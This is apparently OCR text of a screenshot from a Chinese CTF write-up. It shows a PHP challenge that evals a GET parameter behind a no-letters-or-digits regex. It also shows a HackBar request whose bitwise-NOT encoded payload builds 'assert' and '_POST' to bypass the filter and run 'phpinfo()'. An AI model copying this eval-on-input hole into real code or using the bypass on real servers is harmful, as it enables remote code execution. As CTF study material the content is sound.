 <?php
highlight_file(__FILE__);
error_reporting(0);
echo phpversion().'<br>';
if(preg_match('/[a-z0-9]/is', $_GET['shell'])){
    echo "hacker!!";
}else{
    eval($_GET['shell']);
}
?> 5.4.45
PHP Version 5.4.45
php
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/index.php?shell=$_=(~'%9E%8C%8C%9A%8D%8B');$__='_'.(~'%AF%B0%AC%AB');$___=$$__;$_($___[_]);
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_=phpinfo()
https://blog.csdn.net/mochu7777777